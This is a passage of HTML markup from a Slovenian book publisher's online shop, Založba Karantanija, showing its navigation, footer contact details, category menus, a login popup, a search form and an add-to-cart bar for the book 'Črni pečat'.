					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0feafc9" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="0feafc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16cf748 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="16cf748" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/" >
						Domov					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44d0b05" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="44d0b05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e93043 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e93043" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/trgovina/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/trgovina/" >
						Trgovina					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d90670" data-id="9d90670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62e085d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="62e085d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/moj-racun/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-account"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/moj-racun/" >
						Moj račun					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ed0632" data-id="6ed0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da94cbb elementor-widget-mobile__width-initial elementor-widget elementor-widget-bookory-search" data-id="da94cbb" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="bookory-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329" class="elementor elementor-329">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20283'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" alt="karantanija_knjiga"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c7cb18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c7cb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Založba Karantanija</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee6607c elementor-widget elementor-widget-text-editor" data-id="ee6607c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong><span style="color: #ffffff;">Savlje 38</span></strong><br /><strong><span style="color: #ffffff;">1000 Ljubljana</span></strong><br /><strong><span style="color: #ffffff;">T: 01 561 33 19</span></strong><br /><strong><span style="color: #ffffff;">E: <a style="color: #ffffff;" href="mailto: narocila@zalozbakarantanija.si">narocila@zalozbakarantanija.si</a>, <a style="color: #ffffff;" href="mailto: zalozba.karantanija@siol.net">zalozba.karantanija@siol.net</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce775ca elementor-widget elementor-widget-heading" data-id="ce775ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zemljevid strani</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d8d4d7 elementor-widget elementor-widget-text-editor" data-id="8d8d4d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/">Domov</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/o-nas/">O nas</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pogoji poslovanja</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8d0be elementor-widget elementor-widget-heading" data-id="5c8d0be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kategorije</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-826637a elementor-widget elementor-widget-text-editor" data-id="826637a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong><br /><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a></strong></span><br /><span style="color: #ffffff;"><strong>Ugodno</strong></span><br /><span style="color: #ffffff;"><strong>Uspešnice</strong></span><br /><span style="color: #ffffff;"><strong>Slikanice</strong></span><br /><span style="color: #ffffff;"><strong>Mladinske</strong></span><br /><span style="color: #ffffff;"><strong>Leposlovje</strong></span><br /><span style="color: #ffffff;"><strong>Osebna rast</strong></span><br /><span style="color: #ffffff;"><strong>Priročniki</strong></span><br /><span style="color: #ffffff;"><strong>Zgodovina</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="copy-sign">©</span> <span id="webtim-year">2023</span> <span class="content">&#8211; Založba Karantanija d.o.o. </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cfab4" data-id="77cfab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</div>
							</div>
		</div>		</footer>
	
        <section class="bookory-sticky-add-to-cart">
            <div class="col-full">
                <div class="bookory-sticky-add-to-cart__content">
                    <img width="327" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20327%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-pecat.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-pecat.jpg 327w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-pecat-160x235.jpg 160w" data-sizes="auto, (max-width: 327px) 100vw, 327px" />                    <div class="bookory-sticky-add-to-cart__content-product-info">
						<span class="bookory-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Črni pečat</strong></span>
                        <span class="bookory-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                                            </div>
                    <a href="?add-to-cart=110" data-quantity="1" class="bookory-sticky-add-to-cart__content-button button alt product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="110" data-product_sku="9789612267780" aria-label="Add &ldquo;Črni pečat&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                </div>
            </div>
        </section><!-- .bookory-sticky-add-to-cart -->
        
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://zalozbakarantanija.si/moj-racun/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="bba5b40e51" /><input type="hidden" name="_wp_http_referer" value="/trgovina/crni-pecat/" />        </form>
        <div class="login-form-bottom">
            <a href="https://zalozbakarantanija.si/moj-racun/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span></span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://zalozbakarantanija.si/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Išči po knjigah" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner bookory-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="akcije">Akcije</option>
	<option class="level-0" value="darilne">Darilne</option>
	<option class="level-0" value="hrana-in-zdravje">Hrana in zdravje</option>
	<option class="level-0" value="kompleti">Kompleti</option>
	<option class="level-0" value="leposlovje">Leposlovje</option>
	<option class="level-0" value="mladinske-2">Mladinske</option>
	<option class="level-0" value="novosti">Novosti</option>
	<option class="level-1" value="mladinske">&nbsp;&nbsp;&nbsp;Mladinske</option>
	<option class="level-0" value="osebna-rast">Osebna rast</option>
	<option class="level-0" value="ostalo">Ostalo</option>
	<option class="level-0" value="pesmi">Pesmi</option>
	<option class="level-0" value="poskodovano">Poškodovano</option>
	<option class="level-0" value="prirocniki">Priročniki</option>
	<option class="level-0" value="slikanice">Slikanice</option>
	<option class="level-0" value="ugodno">Ugodno</option>
	<option class="level-0" value="umetnost">Umetnost</option>
	<option class="level-0" value="uspesnice">Uspešnice</option>
	<option class="level-0" value="zgodovina">Zgodovina</option>
</select>
                    <div class="list-wrapper bookory-scroll">
                        <ul class="bookory-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-113"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" data-val="akcije" data-title="Akcije" >Akcije</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/" data-val="darilne" data-title="Darilne" >Darilne</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/" data-val="hrana-in-zdravje" data-title="Hrana in zdravje" >Hrana in zdravje</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" data-val="kompleti" data-title="Kompleti" >Kompleti</a>
</li>
	<li class="cat-item cat-item-13"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" data-val="leposlovje" data-title="Leposlovje" >Leposlovje</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" data-val="mladinske-2" data-title="Mladinske" >Mladinske</a>
</li>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" data-val="novosti" data-title="Novosti" >Novosti</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/" data-val="mladinske" data-title="Mladinske" >Mladinske</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" data-val="osebna-rast" data-title="Osebna rast" >Osebna rast</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" data-val="ostalo" data-title="Ostalo" >Ostalo</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/" data-val="pesmi" data-title="Pesmi" >Pesmi</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/" data-val="poskodovano" data-title="Poškodovano" >Poškodovano</a>
</li>
	<li class="cat-item cat-item-6"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/" data-val="prirocniki" data-title="Priročniki" >Priročniki</a>
</li>
	<li class="cat-item cat-item-10"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" data-val="slikanice" data-title="Slikanice" >Slikanice</a>
</li>
	<li class="cat-item cat-item-47"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" data-val="ugodno" data-title="Ugodno" >Ugodno</a>
</li>
